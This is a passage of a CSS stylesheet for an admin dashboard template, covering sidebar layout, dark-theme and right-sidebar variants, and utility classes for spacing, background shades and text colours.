@media only screen and (min-width: 992px) and (max-width: 1199px),
only screen and (min-width: 768px) and (max-width: 991px),
(max-width: 767px) {
	.overlay.active {
		opacity: 1;
		visibility: visible;
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		-ms-transform: translateX(0);
		-o-transform: translateX(0);
		transform: translateX(0);
	}
}

.main-wrapper {
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	margin-left: 250px;
	min-height: 100vh;
	padding-bottom: 85px;
	position: relative;
}

@media only screen and (min-width: 992px) and (max-width: 1199px),
only screen and (min-width: 768px) and (max-width: 991px),
(max-width: 767px) {
	.main-wrapper {
		margin-left: 0;
	}
}

@media (max-width: 767px) {
	.main-wrapper {
		padding-bottom: 110px;
	}
}

.main-wrapper.active {
	margin-left: 0;
}

.main-wrapper .container-fluid {
	padding-left: 40px;
	padding-right: 40px;
}

@media (max-width: 767px) {
	.main-wrapper .container-fluid {
		padding-left: 20px;
		padding-right: 20px;
	}
}

.main-wrapper .footer {
	padding: 25px 0;
	justify-items: flex-end;
	position: absolute;
	bottom: 0;
	width: 100%;
}

.main-wrapper .footer .copyright p a {
	color: inherit;
}

.main-wrapper .footer .copyright p a:hover {
	color: #5f00e1;
}

@media (max-width: 767px) {
	.main-wrapper .footer .terms {
		margin-bottom: 10px;
		text-align: center;
	}
}

.main-wrapper .footer .terms a {
	color: #5d657b;
}

.main-wrapper .footer .terms a:hover {
	color: #5f00e1;
}

.promo-box {
	box-shadow: 0px 10px 20px rgba(200, 208, 216, 0.3);
	padding: 24px 16px;
	text-align: center;
	max-width: 210px;
	margin: 0 auto;
	margin-top: 32px;
	border-radius: 4px;
}

.promo-box h3 {
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 4px;
}

.promo-box p {
	font-size: 12px;
	line-height: 1.5;
	margin-bottom: 16px;
}

.promo-box .main-btn {
	padding: 12px;
	width: 100%;
}

/* ====== Theme Change CSS ====== */
.darkTheme .sidebar-nav-wrapper {
	background: #271c37;
	box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
}

.darkTheme .sidebar-nav-wrapper .sidebar-nav ul .nav-item.nav-item-has-children>a {
	color: #fff;
}

.darkTheme .sidebar-nav-wrapper .sidebar-nav ul .nav-item.nav-item-has-children>a.collapsed {
	color: #c2cbd6;
}

.darkTheme .sidebar-nav-wrapper .sidebar-nav ul .nav-item.nav-item-has-children ul li a.active,
.darkTheme .sidebar-nav-wrapper .sidebar-nav ul .nav-item.nav-item-has-children ul li a:hover {
	color: #fff;
	border-color: rgba(255, 255, 255, 0.15);
	background: rgba(255, 255, 255, 0.1);
}

.darkTheme .sidebar-nav-wrapper .sidebar-nav ul .nav-item a {
	color: #c2cbd6;
}

.darkTheme .sidebar-nav-wrapper .sidebar-nav ul .nav-item.active>a,
.darkTheme .sidebar-nav-wrapper .sidebar-nav ul .nav-item.active>a.collapsed,
.darkTheme .sidebar-nav-wrapper .sidebar-nav ul .nav-item:hover>a,
.darkTheme .sidebar-nav-wrapper .sidebar-nav ul .nav-item:hover>a.collapsed {
	color: #fff;
}

.darkTheme .sidebar-nav-wrapper.style-2 {
	background: #090e34;
}

.darkTheme .sidebar-nav-wrapper.style-2 .sidebar-nav ul .nav-item.nav-item-has-children>a {
	color: #fff;
}

.darkTheme .sidebar-nav-wrapper.style-2 .sidebar-nav ul .nav-item.nav-item-has-children>a.collapsed {
	color: #c2cbd6;
}

.darkTheme .sidebar-nav-wrapper.style-2 .sidebar-nav ul .nav-item.nav-item-has-children ul li a.active,
.darkTheme .sidebar-nav-wrapper.style-2 .sidebar-nav ul .nav-item.nav-item-has-children ul li a:hover {
	color: #fff;
	border-color: #5f00e1;
	background: #5f00e1;
}

.darkTheme .sidebar-nav-wrapper.style-2 .sidebar-nav ul .nav-item a {
	color: #c2cbd6;
}

.darkTheme .sidebar-nav-wrapper.style-2 .sidebar-nav ul .nav-item.active>a,
.darkTheme .sidebar-nav-wrapper.style-2 .sidebar-nav ul .nav-item.active>a.collapsed,
.darkTheme .sidebar-nav-wrapper.style-2 .sidebar-nav ul .nav-item:hover>a,
.darkTheme .sidebar-nav-wrapper.style-2 .sidebar-nav ul .nav-item:hover>a.collapsed {
	color: #fff;
}

.darkTheme .promo-box {
	box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
}

/* ========== Layout Change ============ */
.rightSidebar .sidebar-nav-wrapper {
	left: auto;
	right: 0;
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0);
}

@media only screen and (min-width: 992px) and (max-width: 1199px),
only screen and (min-width: 768px) and (max-width: 991px),
(max-width: 767px) {
	.rightSidebar .sidebar-nav-wrapper {
		-webkit-transform: translateX(260px);
		-moz-transform: translateX(260px);
		-ms-transform: translateX(260px);
		-o-transform: translateX(260px);
		transform: translateX(260px);
	}
}

.rightSidebar .sidebar-nav-wrapper.active {
	-webkit-transform: translateX(260px);
	-moz-transform: translateX(260px);
	-ms-transform: translateX(260px);
	-o-transform: translateX(260px);
	transform: translateX(260px);
}

@media only screen and (min-width: 992px) and (max-width: 1199px),
only screen and (min-width: 768px) and (max-width: 991px),
(max-width: 767px) {
	.rightSidebar .sidebar-nav-wrapper.active {
		-webkit-transform: translateX(0px);
		-moz-transform: translateX(0px);
		-ms-transform: translateX(0px);
		-o-transform: translateX(0px);
		transform: translateX(0px);
	}
}

.rightSidebar .overlay {
	left: auto;
	right: 0;
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-ms-transform: translateX(100%);
	-o-transform: translateX(100%);
	transform: translateX(100%);
}

.rightSidebar .overlay.active {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0);
}

.rightSidebar .main-wrapper {
	margin-left: auto;
	margin-right: 250px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px),
only screen and (min-width: 768px) and (max-width: 991px),
(max-width: 767px) {
	.rightSidebar .main-wrapper {
		margin-right: 0;
	}
}

.rightSidebar .main-wrapper.active {
	margin-right: 0;
}

.rightSidebar .main-wrapper .header .row {
	flex-direction: row-reverse;
}

.rightSidebar .main-wrapper .header .header-left {
	flex-direction: row-reverse;
}

.rightSidebar .main-wrapper .header .header-left .menu-toggle-btn {
	margin-right: 0px;
	margin-left: 20px;
}

.rightSidebar .main-wrapper .header .header-right {
	flex-direction: row-reverse;
}

.rightSidebar .main-wrapper .header .header-right .profile-box .info {
	flex-direction: row-reverse;
}

.rightSidebar .main-wrapper .header .header-right .profile-box .info .image {
	margin-right: 16px;
	margin-left: 0;
}

/* ========== Theme Change ==========  */
.darkTheme {
	background: #13002d;
}

.darkTheme .option-box {
	background: #271c37;
}

.darkTheme .option-box ul li button {
	color: #fff;
}

.darkTheme .option-box ul li button.active {
	color: #5f00e1;
}

.darkTheme .card-style {
	background: #271c37;
	border-color: #13002d;
}

.darkTheme .card-style .title button {
	color: #fff;
}

.darkTheme .card-style .title .dropdown-menu {
	background: #271c37;
}

.darkTheme .card-style .title .dropdown-menu li:hover {
	background: #13002d;
}

.darkTheme .dropdown-toggle {
	color: rgba(255, 255, 255, 0.7);
}

.darkTheme .main-wrapper .footer a {
	color: rgba(255, 255, 255, 0.7);
}

.darkTheme .main-wrapper .footer a:hover {
	color: #5f00e1;
}

/* ========== DEFAULT CSS ======== */
/* ======= Margin Top ======= */
.mt-5 {
	margin-top: 5px;
}

.mt-10 {
	margin-top: 10px;
}

.mt-15 {
	margin-top: 15px;
}

.mt-20 {
	margin-top: 20px;
}

.mt-25 {
	margin-top: 25px;
}

.mt-30 {
	margin-top: 30px;
}

.mt-35 {
	margin-top: 35px;
}

.mt-40 {
	margin-top: 40px;
}

.mt-45 {
	margin-top: 45px;
}

.mt-50 {
	margin-top: 50px;
}

.mt-55 {
	margin-top: 55px;
}

.mt-60 {
	margin-top: 60px;
}

.mt-65 {
	margin-top: 65px;
}

.mt-70 {
	margin-top: 70px;
}

.mt-75 {
	margin-top: 75px;
}

.mt-80 {
	margin-top: 80px;
}

.mt-85 {
	margin-top: 85px;
}

.mt-90 {
	margin-top: 90px;
}

.mt-95 {
	margin-top: 95px;
}

.mt-100 {
	margin-top: 100px;
}

.mt-105 {
	margin-top: 105px;
}

.mt-110 {
	margin-top: 110px;
}

.mt-115 {
	margin-top: 115px;
}

.mt-120 {
	margin-top: 120px;
}

.mt-125 {
	margin-top: 125px;
}

.mt-130 {
	margin-top: 130px;
}

.mt-135 {
	margin-top: 135px;
}

.mt-140 {
	margin-top: 140px;
}

.mt-145 {
	margin-top: 145px;
}

.mt-150 {
	margin-top: 150px;
}

.mt-155 {
	margin-top: 155px;
}

.mt-160 {
	margin-top: 160px;
}

.mt-165 {
	margin-top: 165px;
}

.mt-170 {
	margin-top: 170px;
}

.mt-175 {
	margin-top: 175px;
}

.mt-180 {
	margin-top: 180px;
}

.mt-185 {
	margin-top: 185px;
}

.mt-190 {
	margin-top: 190px;
}

.mt-195 {
	margin-top: 195px;
}

.mt-200 {
	margin-top: 200px;
}

.mt-205 {
	margin-top: 205px;
}

.mt-210 {
	margin-top: 210px;
}

.mt-215 {
	margin-top: 215px;
}

.mt-220 {
	margin-top: 220px;
}

.mt-225 {
	margin-top: 225px;
}

/* ======= Margin Bottom ======= */
.mb-5 {
	margin-bottom: 5px;
}

.mb-10 {
	margin-bottom: 10px;
}

.mb-15 {
	margin-bottom: 15px;
}

.mb-20 {
	margin-bottom: 20px;
}

.mb-25 {
	margin-bottom: 25px;
}

.mb-30 {
	margin-bottom: 30px;
}

.mb-35 {
	margin-bottom: 35px;
}

.mb-40 {
	margin-bottom: 40px;
}

.mb-45 {
	margin-bottom: 45px;
}

.mb-50 {
	margin-bottom: 50px;
}

.mb-55 {
	margin-bottom: 55px;
}

.mb-60 {
	margin-bottom: 60px;
}

.mb-65 {
	margin-bottom: 65px;
}

.mb-70 {
	margin-bottom: 70px;
}

.mb-75 {
	margin-bottom: 75px;
}

.mb-80 {
	margin-bottom: 80px;
}

.mb-85 {
	margin-bottom: 85px;
}

.mb-90 {
	margin-bottom: 90px;
}

.mb-95 {
	margin-bottom: 95px;
}

.mb-100 {
	margin-bottom: 100px;
}

.mb-105 {
	margin-bottom: 105px;
}

.mb-110 {
	margin-bottom: 110px;
}

.mb-115 {
	margin-bottom: 115px;
}

.mb-120 {
	margin-bottom: 120px;
}

.mb-125 {
	margin-bottom: 125px;
}

.mb-130 {
	margin-bottom: 130px;
}

.mb-135 {
	margin-bottom: 135px;
}

.mb-140 {
	margin-bottom: 140px;
}

.mb-145 {
	margin-bottom: 145px;
}

.mb-150 {
	margin-bottom: 150px;
}

.mb-155 {
	margin-bottom: 155px;
}

.mb-160 {
	margin-bottom: 160px;
}

.mb-165 {
	margin-bottom: 165px;
}

.mb-170 {
	margin-bottom: 170px;
}

.mb-175 {
	margin-bottom: 175px;
}

.mb-180 {
	margin-bottom: 180px;
}

.mb-185 {
	margin-bottom: 185px;
}

.mb-190 {
	margin-bottom: 190px;
}

.mb-195 {
	margin-bottom: 195px;
}

.mb-200 {
	margin-bottom: 200px;
}

.mb-205 {
	margin-bottom: 205px;
}

.mb-210 {
	margin-bottom: 210px;
}

.mb-215 {
	margin-bottom: 215px;
}

.mb-220 {
	margin-bottom: 220px;
}

.mb-225 {
	margin-bottom: 225px;
}

/* ======= Margin Left ======= */
.ml-5 {
	margin-left: 5px;
}

.ml-10 {
	margin-left: 10px;
}

.ml-15 {
	margin-left: 15px;
}

.ml-20 {
	margin-left: 20px;
}

.ml-25 {
	margin-left: 25px;
}

.ml-30 {
	margin-left: 30px;
}

.ml-35 {
	margin-left: 35px;
}

.ml-40 {
	margin-left: 40px;
}

.ml-45 {
	margin-left: 45px;
}

.ml-50 {
	margin-left: 50px;
}

.ml-55 {
	margin-left: 55px;
}

.ml-60 {
	margin-left: 60px;
}

.ml-65 {
	margin-left: 65px;
}

.ml-70 {
	margin-left: 70px;
}

.ml-75 {
	margin-left: 75px;
}

.ml-80 {
	margin-left: 80px;
}

.ml-85 {
	margin-left: 85px;
}

.ml-90 {
	margin-left: 90px;
}

.ml-95 {
	margin-left: 95px;
}

.ml-100 {
	margin-left: 100px;
}

.ml-105 {
	margin-left: 105px;
}

.ml-110 {
	margin-left: 110px;
}

.ml-115 {
	margin-left: 115px;
}

.ml-120 {
	margin-left: 120px;
}

.ml-125 {
	margin-left: 125px;
}

.ml-130 {
	margin-left: 130px;
}

.ml-135 {
	margin-left: 135px;
}

.ml-140 {
	margin-left: 140px;
}

.ml-145 {
	margin-left: 145px;
}

.ml-150 {
	margin-left: 150px;
}

.ml-155 {
	margin-left: 155px;
}

.ml-160 {
	margin-left: 160px;
}

.ml-165 {
	margin-left: 165px;
}

.ml-170 {
	margin-left: 170px;
}

.ml-175 {
	margin-left: 175px;
}

.ml-180 {
	margin-left: 180px;
}

.ml-185 {
	margin-left: 185px;
}

.ml-190 {
	margin-left: 190px;
}

.ml-195 {
	margin-left: 195px;
}

.ml-200 {
	margin-left: 200px;
}

.ml-205 {
	margin-left: 205px;
}

.ml-210 {
	margin-left: 210px;
}

.ml-215 {
	margin-left: 215px;
}

.ml-220 {
	margin-left: 220px;
}

.ml-225 {
	margin-left: 225px;
}

/* ======= Margin Right ======= */
.mr-5 {
	margin-right: 5px;
}

.mr-10 {
	margin-right: 10px;
}

.mr-15 {
	margin-right: 15px;
}

.mr-20 {
	margin-right: 20px;
}

.mr-25 {
	margin-right: 25px;
}

.mr-30 {
	margin-right: 30px;
}

.mr-35 {
	margin-right: 35px;
}

.mr-40 {
	margin-right: 40px;
}

.mr-45 {
	margin-right: 45px;
}

.mr-50 {
	margin-right: 50px;
}

.mr-55 {
	margin-right: 55px;
}

.mr-60 {
	margin-right: 60px;
}

.mr-65 {
	margin-right: 65px;
}

.mr-70 {
	margin-right: 70px;
}

.mr-75 {
	margin-right: 75px;
}

.mr-80 {
	margin-right: 80px;
}

.mr-85 {
	margin-right: 85px;
}

.mr-90 {
	margin-right: 90px;
}

.mr-95 {
	margin-right: 95px;
}

.mr-100 {
	margin-right: 100px;
}

.mr-105 {
	margin-right: 105px;
}

.mr-110 {
	margin-right: 110px;
}

.mr-115 {
	margin-right: 115px;
}

.mr-120 {
	margin-right: 120px;
}

.mr-125 {
	margin-right: 125px;
}

.mr-130 {
	margin-right: 130px;
}

.mr-135 {
	margin-right: 135px;
}

.mr-140 {
	margin-right: 140px;
}

.mr-145 {
	margin-right: 145px;
}

.mr-150 {
	margin-right: 150px;
}

.mr-155 {
	margin-right: 155px;
}

.mr-160 {
	margin-right: 160px;
}

.mr-165 {
	margin-right: 165px;
}

.mr-170 {
	margin-right: 170px;
}

.mr-175 {
	margin-right: 175px;
}

.mr-180 {
	margin-right: 180px;
}

.mr-185 {
	margin-right: 185px;
}

.mr-190 {
	margin-right: 190px;
}

.mr-195 {
	margin-right: 195px;
}

.mr-200 {
	margin-right: 200px;
}

.mr-205 {
	margin-right: 205px;
}

.mr-210 {
	margin-right: 210px;
}

.mr-215 {
	margin-right: 215px;
}

.mr-220 {
	margin-right: 220px;
}

.mr-225 {
	margin-right: 225px;
}

/* ======= Padding Top ======= */
.pt-5 {
	padding-top: 5px;
}

.pt-10 {
	padding-top: 10px;
}

.pt-15 {
	padding-top: 15px;
}

.pt-20 {
	padding-top: 20px;
}

.pt-25 {
	padding-top: 25px;
}

.pt-30 {
	padding-top: 30px;
}

.pt-35 {
	padding-top: 35px;
}

.pt-40 {
	padding-top: 40px;
}

.pt-45 {
	padding-top: 45px;
}

.pt-50 {
	padding-top: 50px;
}

.pt-55 {
	padding-top: 55px;
}

.pt-60 {
	padding-top: 60px;
}

.pt-65 {
	padding-top: 65px;
}

.pt-70 {
	padding-top: 70px;
}

.pt-75 {
	padding-top: 75px;
}

.pt-80 {
	padding-top: 80px;
}

.pt-85 {
	padding-top: 85px;
}

.pt-90 {
	padding-top: 90px;
}

.pt-95 {
	padding-top: 95px;
}

.pt-100 {
	padding-top: 100px;
}

.pt-105 {
	padding-top: 105px;
}

.pt-110 {
	padding-top: 110px;
}

.pt-115 {
	padding-top: 115px;
}

.pt-120 {
	padding-top: 120px;
}

.pt-125 {
	padding-top: 125px;
}

.pt-130 {
	padding-top: 130px;
}

.pt-135 {
	padding-top: 135px;
}

.pt-140 {
	padding-top: 140px;
}

.pt-145 {
	padding-top: 145px;
}

.pt-150 {
	padding-top: 150px;
}

.pt-155 {
	padding-top: 155px;
}

.pt-160 {
	padding-top: 160px;
}

.pt-165 {
	padding-top: 165px;
}

.pt-170 {
	padding-top: 170px;
}

.pt-175 {
	padding-top: 175px;
}

.pt-180 {
	padding-top: 180px;
}

.pt-185 {
	padding-top: 185px;
}

.pt-190 {
	padding-top: 190px;
}

.pt-195 {
	padding-top: 195px;
}

.pt-200 {
	padding-top: 200px;
}

.pt-205 {
	padding-top: 205px;
}

.pt-210 {
	padding-top: 210px;
}

.pt-215 {
	padding-top: 215px;
}

.pt-220 {
	padding-top: 220px;
}

.pt-225 {
	padding-top: 225px;
}

/* ======= Padding Bottom ======= */
.pb-5 {
	padding-bottom: 5px;
}

.pb-10 {
	padding-bottom: 10px;
}

.pb-15 {
	padding-bottom: 15px;
}

.pb-20 {
	padding-bottom: 20px;
}

.pb-25 {
	padding-bottom: 25px;
}

.pb-30 {
	padding-bottom: 30px;
}

.pb-35 {
	padding-bottom: 35px;
}

.pb-40 {
	padding-bottom: 40px;
}

.pb-45 {
	padding-bottom: 45px;
}

.pb-50 {
	padding-bottom: 50px;
}

.pb-55 {
	padding-bottom: 55px;
}

.pb-60 {
	padding-bottom: 60px;
}

.pb-65 {
	padding-bottom: 65px;
}

.pb-70 {
	padding-bottom: 70px;
}

.pb-75 {
	padding-bottom: 75px;
}

.pb-80 {
	padding-bottom: 80px;
}

.pb-85 {
	padding-bottom: 85px;
}

.pb-90 {
	padding-bottom: 90px;
}

.pb-95 {
	padding-bottom: 95px;
}

.pb-100 {
	padding-bottom: 100px;
}

.pb-105 {
	padding-bottom: 105px;
}

.pb-110 {
	padding-bottom: 110px;
}

.pb-115 {
	padding-bottom: 115px;
}

.pb-120 {
	padding-bottom: 120px;
}

.pb-125 {
	padding-bottom: 125px;
}

.pb-130 {
	padding-bottom: 130px;
}

.pb-135 {
	padding-bottom: 135px;
}

.pb-140 {
	padding-bottom: 140px;
}

.pb-145 {
	padding-bottom: 145px;
}

.pb-150 {
	padding-bottom: 150px;
}

.pb-155 {
	padding-bottom: 155px;
}

.pb-160 {
	padding-bottom: 160px;
}

.pb-165 {
	padding-bottom: 165px;
}

.pb-170 {
	padding-bottom: 170px;
}

.pb-175 {
	padding-bottom: 175px;
}

.pb-180 {
	padding-bottom: 180px;
}

.pb-185 {
	padding-bottom: 185px;
}

.pb-190 {
	padding-bottom: 190px;
}

.pb-195 {
	padding-bottom: 195px;
}

.pb-200 {
	padding-bottom: 200px;
}

.pb-205 {
	padding-bottom: 205px;
}

.pb-210 {
	padding-bottom: 210px;
}

.pb-215 {
	padding-bottom: 215px;
}

.pb-220 {
	padding-bottom: 220px;
}

.pb-225 {
	padding-bottom: 225px;
}

/* ======= Padding Left ======= */
.pl-5 {
	padding-left: 5px;
}

.pl-10 {
	padding-left: 10px;
}

.pl-15 {
	padding-left: 15px;
}

.pl-20 {
	padding-left: 20px;
}

.pl-25 {
	padding-left: 25px;
}

.pl-30 {
	padding-left: 30px;
}

.pl-35 {
	padding-left: 35px;
}

.pl-40 {
	padding-left: 40px;
}

.pl-45 {
	padding-left: 45px;
}

.pl-50 {
	padding-left: 50px;
}

.pl-55 {
	padding-left: 55px;
}

.pl-60 {
	padding-left: 60px;
}

.pl-65 {
	padding-left: 65px;
}

.pl-70 {
	padding-left: 70px;
}

.pl-75 {
	padding-left: 75px;
}

.pl-80 {
	padding-left: 80px;
}

.pl-85 {
	padding-left: 85px;
}

.pl-90 {
	padding-left: 90px;
}

.pl-95 {
	padding-left: 95px;
}

.pl-100 {
	padding-left: 100px;
}

.pl-105 {
	padding-left: 105px;
}

.pl-110 {
	padding-left: 110px;
}

.pl-115 {
	padding-left: 115px;
}

.pl-120 {
	padding-left: 120px;
}

.pl-125 {
	padding-left: 125px;
}

.pl-130 {
	padding-left: 130px;
}

.pl-135 {
	padding-left: 135px;
}

.pl-140 {
	padding-left: 140px;
}

.pl-145 {
	padding-left: 145px;
}

.pl-150 {
	padding-left: 150px;
}

.pl-155 {
	padding-left: 155px;
}

.pl-160 {
	padding-left: 160px;
}

.pl-165 {
	padding-left: 165px;
}

.pl-170 {
	padding-left: 170px;
}

.pl-175 {
	padding-left: 175px;
}

.pl-180 {
	padding-left: 180px;
}

.pl-185 {
	padding-left: 185px;
}

.pl-190 {
	padding-left: 190px;
}

.pl-195 {
	padding-left: 195px;
}

.pl-200 {
	padding-left: 200px;
}

.pl-205 {
	padding-left: 205px;
}

.pl-210 {
	padding-left: 210px;
}

.pl-215 {
	padding-left: 215px;
}

.pl-220 {
	padding-left: 220px;
}

.pl-225 {
	padding-left: 225px;
}

/* ======= Padding Right ======= */
.pr-5 {
	padding-right: 5px;
}

.pr-10 {
	padding-right: 10px;
}

.pr-15 {
	padding-right: 15px;
}

.pr-20 {
	padding-right: 20px;
}

.pr-25 {
	padding-right: 25px;
}

.pr-30 {
	padding-right: 30px;
}

.pr-35 {
	padding-right: 35px;
}

.pr-40 {
	padding-right: 40px;
}

.pr-45 {
	padding-right: 45px;
}

.pr-50 {
	padding-right: 50px;
}

.pr-55 {
	padding-right: 55px;
}

.pr-60 {
	padding-right: 60px;
}

.pr-65 {
	padding-right: 65px;
}

.pr-70 {
	padding-right: 70px;
}

.pr-75 {
	padding-right: 75px;
}

.pr-80 {
	padding-right: 80px;
}

.pr-85 {
	padding-right: 85px;
}

.pr-90 {
	padding-right: 90px;
}

.pr-95 {
	padding-right: 95px;
}

.pr-100 {
	padding-right: 100px;
}

.pr-105 {
	padding-right: 105px;
}

.pr-110 {
	padding-right: 110px;
}

.pr-115 {
	padding-right: 115px;
}

.pr-120 {
	padding-right: 120px;
}

.pr-125 {
	padding-right: 125px;
}

.pr-130 {
	padding-right: 130px;
}

.pr-135 {
	padding-right: 135px;
}

.pr-140 {
	padding-right: 140px;
}

.pr-145 {
	padding-right: 145px;
}

.pr-150 {
	padding-right: 150px;
}

.pr-155 {
	padding-right: 155px;
}

.pr-160 {
	padding-right: 160px;
}

.pr-165 {
	padding-right: 165px;
}

.pr-170 {
	padding-right: 170px;
}

.pr-175 {
	padding-right: 175px;
}

.pr-180 {
	padding-right: 180px;
}

.pr-185 {
	padding-right: 185px;
}

.pr-190 {
	padding-right: 190px;
}

.pr-195 {
	padding-right: 195px;
}

.pr-200 {
	padding-right: 200px;
}

.pr-205 {
	padding-right: 205px;
}

.pr-210 {
	padding-right: 210px;
}

.pr-215 {
	padding-right: 215px;
}

.pr-220 {
	padding-right: 220px;
}

.pr-225 {
	padding-right: 225px;
}

/* ======= bg-primary shades ========= */
.bg-primary-100 {
	background: rgba(247, 242, 253, 0.1);
}

.bg-primary-200 {
	background: rgba(247, 242, 253, 0.2);
}

.bg-primary-300 {
	background: rgba(247, 242, 253, 0.3);
}

.bg-primary-400 {
	background: rgba(247, 242, 253, 0.4);
}

.bg-primary-500 {
	background: rgba(247, 242, 253, 0.5);
}

.bg-primary-600 {
	background: rgba(247, 242, 253, 0.6);
}

.bg-primary-700 {
	background: rgba(247, 242, 253, 0.7);
}

.bg-primary-800 {
	background: rgba(247, 242, 253, 0.8);
}

.bg-primary-900 {
	background: rgba(247, 242, 253, 0.9);
}

/* ======= bg-secondary shades ========= */
.bg-secondary-100 {
	background: rgba(0, 193, 248, 0.1);
}

.bg-secondary-200 {
	background: rgba(0, 193, 248, 0.2);
}

.bg-secondary-300 {
	background: rgba(0, 193, 248, 0.3);
}

.bg-secondary-400 {
	background: rgba(0, 193, 248, 0.4);
}

.bg-secondary-500 {
	background: rgba(0, 193, 248, 0.5);
}

.bg-secondary-600 {
	background: rgba(0, 193, 248, 0.6);
}

.bg-secondary-700 {
	background: rgba(0, 193, 248, 0.7);
}

.bg-secondary-800 {
	background: rgba(0, 193, 248, 0.8);
}

.bg-secondary-900 {
	background: rgba(0, 193, 248, 0.9);
}

/* ======= bg-success shades ========= */
.bg-success-100 {
	background: rgba(33, 150, 83, 0.1);
}

.bg-success-200 {
	background: rgba(33, 150, 83, 0.2);
}

.bg-success-300 {
	background: rgba(33, 150, 83, 0.3);
}

.bg-success-400 {
	background: rgba(33, 150, 83, 0.4);
}

.bg-success-500 {
	background: rgba(33, 150, 83, 0.5);
}

.bg-success-600 {
	background: rgba(33, 150, 83, 0.6);
}

.bg-success-700 {
	background: rgba(33, 150, 83, 0.7);
}

.bg-success-800 {
	background: rgba(33, 150, 83, 0.8);
}

.bg-success-900 {
	background: rgba(33, 150, 83, 0.9);
}

/* ======= bg-danger shades ========= */
.bg-danger-100 {
	background: rgba(213, 1, 0, 0.1);
}

.bg-danger-200 {
	background: rgba(213, 1, 0, 0.2);
}

.bg-danger-300 {
	background: rgba(213, 1, 0, 0.3);
}

.bg-danger-400 {
	background: rgba(213, 1, 0, 0.4);
}

.bg-danger-500 {
	background: rgba(213, 1, 0, 0.5);
}

.bg-danger-600 {
	background: rgba(213, 1, 0, 0.6);
}

.bg-danger-700 {
	background: rgba(213, 1, 0, 0.7);
}

.bg-danger-800 {
	background: rgba(213, 1, 0, 0.8);
}

.bg-danger-900 {
	background: rgba(213, 1, 0, 0.9);
}

/* ======= bg-warning shades ========= */
.bg-warning-100 {
	background: rgba(247, 200, 0, 0.1);
}

.bg-warning-200 {
	background: rgba(247, 200, 0, 0.2);
}

.bg-warning-300 {
	background: rgba(247, 200, 0, 0.3);
}

.bg-warning-400 {
	background: rgba(247, 200, 0, 0.4);
}

.bg-warning-500 {
	background: rgba(247, 200, 0, 0.5);
}

.bg-warning-600 {
	background: rgba(247, 200, 0, 0.6);
}

.bg-warning-700 {
	background: rgba(247, 200, 0, 0.7);
}

.bg-warning-800 {
	background: rgba(247, 200, 0, 0.8);
}

.bg-warning-900 {
	background: rgba(247, 200, 0, 0.9);
}

/* ======= bg-info shades ========= */
.bg-info-100 {
	background: rgba(151, 202, 49, 0.1);
}

.bg-info-200 {
	background: rgba(151, 202, 49, 0.2);
}

.bg-info-300 {
	background: rgba(151, 202, 49, 0.3);
}

.bg-info-400 {
	background: rgba(151, 202, 49, 0.4);
}

.bg-info-500 {
	background: rgba(151, 202, 49, 0.5);
}

.bg-info-600 {
	background: rgba(151, 202, 49, 0.6);
}

.bg-info-700 {
	background: rgba(151, 202, 49, 0.7);
}

.bg-info-800 {
	background: rgba(151, 202, 49, 0.8);
}

.bg-info-900 {
	background: rgba(151, 202, 49, 0.9);
}

/* ======= bg-dark shades ========= */
.bg-dark-100 {
	background: rgba(38, 45, 63, 0.1);
}

.bg-dark-200 {
	background: rgba(38, 45, 63, 0.2);
}

.bg-dark-300 {
	background: rgba(38, 45, 63, 0.3);
}

.bg-dark-400 {
	background: rgba(38, 45, 63, 0.4);
}

.bg-dark-500 {
	background: rgba(38, 45, 63, 0.5);
}

.bg-dark-600 {
	background: rgba(38, 45, 63, 0.6);
}

.bg-dark-700 {
	background: rgba(38, 45, 63, 0.7);
}

.bg-dark-800 {
	background: rgba(38, 45, 63, 0.8);
}

.bg-dark-900 {
	background: rgba(38, 45, 63, 0.9);
}

/* ======= bg-purple shades ========= */
.bg-purple-100 {
	background: rgba(155, 81, 224, 0.1);
}

.bg-purple-200 {
	background: rgba(155, 81, 224, 0.2);
}

.bg-purple-300 {
	background: rgba(155, 81, 224, 0.3);
}

.bg-purple-400 {
	background: rgba(155, 81, 224, 0.4);
}

.bg-purple-500 {
	background: rgba(155, 81, 224, 0.5);
}

.bg-purple-600 {
	background: rgba(155, 81, 224, 0.6);
}

.bg-purple-700 {
	background: rgba(155, 81, 224, 0.7);
}

.bg-purple-800 {
	background: rgba(155, 81, 224, 0.8);
}

.bg-purple-900 {
	background: rgba(155, 81, 224, 0.9);
}

/* ======= bg-orange shades ========= */
.bg-orange-100 {
	background: rgba(242, 153, 74, 0.1);
}

.bg-orange-200 {
	background: rgba(242, 153, 74, 0.2);
}

.bg-orange-300 {
	background: rgba(242, 153, 74, 0.3);
}

.bg-orange-400 {
	background: rgba(242, 153, 74, 0.4);
}

.bg-orange-500 {
	background: rgba(242, 153, 74, 0.5);
}

.bg-orange-600 {
	background: rgba(242, 153, 74, 0.6);
}

.bg-orange-700 {
	background: rgba(242, 153, 74, 0.7);
}

.bg-orange-800 {
	background: rgba(242, 153, 74, 0.8);
}

.bg-orange-900 {
	background: rgba(242, 153, 74, 0.9);
}

/* ======== Background Colors ========== */
.primary-bg {
	background-color: #5f00e1;
}

.secondary-bg {
	background-color: #1baed8;
}

.success-bg {
	background-color: #00b24c;
}

.danger-bg {
	background-color: #d43433;
}

.warning-bg {
	background-color: #d2b31e;
}

.info-bg {
	background-color: #77aa12;
}

.dark-bg {
	background-color: #271c37;
}

.light-bg {
	background-color: #efefef;
}

.active-bg {
	background-color: #5f00e1;
}

.deactive-bg {
	background-color: #cbe1ff;
}

.deactive-bg {
	background-color: #cbe1ff;
}

.gray-bg {
	background-color: #5d657b;
}

.purple-bg {
	background-color: #9b51e0;
}

.orange-bg {
	background-color: #e68127;
}

.deep-blue-bg {
	background-color: #345d9d;
}

/* ======== Text Colors ========== */
.text-primary {
	color: #5f00e1 !important;
}

.text-secondary {
	color: #1baed8 !important;
}

